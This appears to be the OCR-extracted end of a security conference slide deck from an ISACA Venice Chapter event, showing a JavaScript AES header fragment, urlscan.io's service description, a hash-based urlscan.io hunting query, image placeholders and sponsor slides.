/\* - see http://csrc.nist.gov/publications/PubsFIPS.html#197 \*/ /\* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - \*/

/\* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - \*/

#### var Aes =  $\{\}$ ; // Aes namespace

/\*\*

\* AES Cipher function: encrypt 'input' state with Rijndael algorithm



#### About urlscan.io

A sandbox for the web

urlscan.io is a service to scan and analyse websites. When a URL is submitted to urlscan.io, an automated process will browse to the URL like a regular user and record the activity that this page navigation creates. This includes the domains and IPs contacted, the resources (JavaScript, CSS, etc) requested from those domains, as well as additional information about the page itself. urlscan.io will take a screenshot of the page, record the DOM content, JavaScript global variables, cookies created by the page, and a myriad of other observations.

Finally, urlscan.io will query external services to determine whether a page is malicious. It will also try to detect some common malicious practices, such as CryptoJacking.

The original idea behind urlscan.io was to allow even inexperienced users to get a look at what a particular website is requesting in the background. Since it was started in December 2016, urlscan.io has become a widely-used tool for security professionals and amateurs to investigate possibly malicious pages, such as phishing attempts or pages impersonating known brands.

You can contact us at info@urlscan.io. You can also use the GPG key DC9F5A9CDC7D90BE9CB7F5847D68F659926988F9 to encrypt your mail.





#### URLScan.io query:

hash:(2fe58973af7207f53c1b315444103f8262b3e4d58c67c7770c68b852a5a 8bceb) AND hash:(847c86ae982abe9180233276125b930b4a1b6f1bd12649b0c07535c1e9 84def8)



#### Search for domains, IPs, filenames, hashes, ASNs

Search! hash:(2fe58973af7207f53c1b315444103f8262b3e4d58c67c7770c68b852a5a8l

 $\mathcal C$  Reload

Help & Examples





i imi imi

 $\ddot{\phantom{a}}$ 





















## **magrazia@cisco.com @emd3l**





Evento realizzato grazie agli Sponsor e Sostenitori di ISACA VENICE CHAPTER



**Sponsor Platinum** 



**Sponsor Platinum** 

![](_page_68_Picture_6.jpeg)

**Sponsor Platinum** 

con il patrocinio di:

![](_page_68_Picture_9.jpeg)

AICA Associazione Italiana per l'Informatica ed il Calcolo Automatico

![](_page_68_Picture_11.jpeg)

![](_page_68_Picture_12.jpeg)

![](_page_68_Picture_13.jpeg)